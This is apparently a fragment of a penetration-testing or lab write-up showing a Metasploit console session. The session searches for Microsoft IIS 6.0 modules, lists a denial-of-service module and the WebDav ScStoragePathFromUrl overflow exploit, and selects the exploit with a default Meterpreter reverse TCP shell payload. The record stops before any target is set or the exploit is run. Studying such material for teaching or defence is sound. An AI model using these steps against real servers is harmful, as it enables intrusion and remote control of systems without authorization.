 msf6 > search Microsoft IIS 6.0
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/dos/windows/http/ms10_065_ii6_asp_dos  2010-09-14  normal  No  Microsoft IIS 6.0 ASP Stack Exhaustion Denial of Service
1  exploit/windows/iis/iis_webdav_scstoragepathfromurl  2017-03-26  manual  Yes  Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >